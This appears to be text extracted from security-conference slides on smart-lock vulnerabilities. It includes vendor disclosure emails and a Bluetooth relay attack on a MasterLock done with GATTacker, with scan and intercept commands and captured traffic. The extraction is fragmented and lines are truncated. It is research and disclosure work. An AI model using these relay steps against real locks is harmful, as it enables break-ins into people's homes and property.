|                                                                                  | Macros                                                                           | gattacker replay                                                                 | <ul> <li>gattacker read replay</li> <li>gattacker write replay</li> </ul>                                                                  |
| Wireless by Nordic                                                               | Tutorial<br>4 items                                                              | Tutorial 5 items                                                                 | Tutorial<br>5 items                                                                                                    |
|                                                                                  |                                                                                  |                                                                                  |                                                                                                    |





### Contact with vendor

Hello, I have identified several security vulnerabilities in your smart lock and accompanying mobile application.

1. It is possible to reset password to default without knowing current the password. I would classify it as critical bug, as it allows to open the lock by an intruder which just comes close to the lock, without any interaction with the victim user.





#### Response...

Nice day and thank you so much for your email.

We had update our APP and patched some bugs.

Sure will keep improving our product.

Thanks again for your help.




# Hi again,

The current (updated in November 2016) app is vulnerable it is possible to open the lock without knowing the password.

You need to change the Bluetooth protocol, it is a major patch, and requires also firmware upgrade of the devices, not just the mobile application.





...?

#### Thank you so much for your suggestions.

# Yes, we are working on the devices and software. In the near future, both of the hardware and software will be updated.





#### ... and the Google Play app developer contact ;)

Response after almost 3 months (original transcription):

"sorry, It is not bought from our company. so we can not help you. thanks"





# Maybe we should help the users?





#### SMARTLOCKPICKING.COM



# Lock #4







#### MasterLock

# Authentication: challenge-response, looks good.







**Proximity - open automatically** 

The mobile application service in background automatically opens the lock.

It is possible to "proxy" the proximity.





#### **Remote relay**



Figure 3. The relay with antennas, cables and an (optional) amplifier.

Relay Attacks on Passive Keyless Entry and Start Systems in Modern Cars http://eprint.iacr.org/2010/332.pdf





#### **Keyless car entry**

# ADAC proved over 100 models vulnerable (2017.03)

https://www.adac.de/infotestrat/technik-undzubehoer/fahrerassistenzsysteme/keyless/default.aspx

#### - Weiterhin Sicherheitslücke bei Komfortschlüsseln -

#### Autos mit Keyless leichter zu klauen



Autos mit dem Komfort-Schließsystem "Keyless" sind deutlich leichter zu stehlen als Fahrzeuge mit normalem Funkschlüssel. Das zeigt eine Untersuchung des ADAC an über 100 Modellen. Mit einer selbst gebauten Funk-Verlängerung konnten alle bisher untersuchten, mit Keyless ausgestatteten Autos sekundenschnell geöffnet und weggefahren werden. Das hinterließ keine sichtbaren Spuren.





#### Scan for the device

#### root@kali:~/node\_modules/gattacker# node scan

peripheral discovered (544a165d6f41 with address <54:4a:16:5d:6f:41, public>, connectable true, RSSI -80:

Name: Master Lock

EIR: 0201051107fb6db3e637446f84e4115b5d0100e094 ( m 7Do [] )

Scan response: 0c094d6173746572204c6f636b11ff4b019b8f0000b0e23d240000c12e2556 ( Master Lock K
=\$ .%V)

advertisement saved: devices/544a165d6f41\_Master-Lock.adv.json





### **Actively intercept**

#### # ./mac\_adv -a devices/544a165d6f41\_Master-Lock.adv.json





## Actively intercept

Address changed - Reset device now Re-plug the interface and hit enter

| urrent MAC: 54:4A:16:5D:6F:41<br>s-slave address: 10.5.5.2<br>eripheralid: 544a165d6f41<br>dvertisement file: devices/544a165d6f41_Master-Lock.adv.json<br>IR: 0201051107fb6db3e637446f84e4115b5d0100e094<br>canResponse: 0c094d6173746572204c6f636b11ff4b019b8f0000b0e23d240000c12e2556<br>n open<br>oweredOn<br>oble MAC address : b8:27:eb:08:88:0e<br>LENO - on -> stateChange: poweredOn |          |
|----------------------------------------------------------------------------------------------------|----------|
| nitialized !                                                                                                    |          |
| tatic - start advertising                                                                                                    |          |
| n -> advertisingstart: success                                                                                                    |          |
| etServices: success                                                                                                    |          |
| <<<<<<< r>                                                                                                    |          |
| Lient connected: 71:ce:75:7f:a5:d9                                                                                                    |          |
| > Subscribe: 94e000015d5b11e4846f4437e6b36dfb -> 94e000025d5b11e4846f4437e6b36dfb                                                                                                    |          |
| 544a165d6f41:94e000015d5b11e4846f4437e6b36dfb confirmed subscription state: 94e000025d5b11e4846f4437e6b36dfb                                                                                                    |          |
| <pre>&gt; Write: 94e000015d5b11e4846f4437e6b36dfb -&gt; 94e000025d5b11e4846f4437e6b36dfb : 00807bbf73f61200364dcd08011011fdb5a21cc925dfb7ea4a27d079281</pre>                                                                                                    | eaf919ff |
| f4ff769e8e1ef6d7524e8391776cbbce1215bf3382f0b8b44281d6ca10301e403fb8b832d ( { s 6M % J'y( ?0 i mu\$ 9 v ![ 8/ D( l                                                                                                    | -)       |
| < Notify: 94e000015d5b11e4846f4437e6b36dfb -> 94e000025d5b11e4846f4437e6b36dfb : 00000000000e9d00001e7bb2af092a6bfc061 ( * a)                                                                                                    |          |
| > Write: 94e000015d5b11e4846f4437e6b36dfb -> 94e000025d5b11e4846f4437e6b36dfb : <mark>01000216c31e3a8db658ac1351</mark> (                                                                                                    |          |
| < Notify: 94e000015d5b11e4846f4437e6b36dfb -> 94e000025d5b11e4846f4437e6b36dfb : <mark>0000020663cd79bbdbb4750c84</mark> (                                                                                                    |          |
| > Write: 94e000015d5b11e4846f4437e6b36dfb -> 94e000025d5b11e4846f4437e6b36dfb : 01000207ff00f8ecbd30a68457 ( 0 W)                                                                                                    |          |
| < Notify: 94e000015d5b11e4846f4437e6b36dfb -> 94e000025d5b11e4846f4437e6b36dfb : 000001b3215e48dd29b65b46 ( !^H ) [F)                                                                                                    |          |
| > Write: 94e000015d5b11e4846f4437e6b36dfb -> 94e000025d5b11e4846f4437e6b36dfb : <mark>0100021479996895373895d66a</mark> (                                                                                                    |          |





#### Now try remotely

The "victim" phone is away of lock's Bluetooth range Put Raspberry close to the lock. Go with Kali (connected via wifi to Raspberry) close to the "victim".





#### More secure – "locker" mode







UX

SECURITY

## Security vs usability

#### Automatic open

#### Geolocalization

#### Swipe/touch to unlock

Special "locked" mode





#### Other ideas to prevent attack?

#### Detect latency – similar to EMV?

#### Once connected, BT communication is quite quick.





# AND NOW FOR SOMETHING COMPLETELY DIFFERENT





#### Strong magnet trick!



motor





#### Source:

#### Ray & co.

#### https://streaming.media.ccc.de/33c3/relive/8019



#### SMARTLOCKPICKING.COM





Lock #5

https://www.flickr.com/photos/morbius19/9417893923



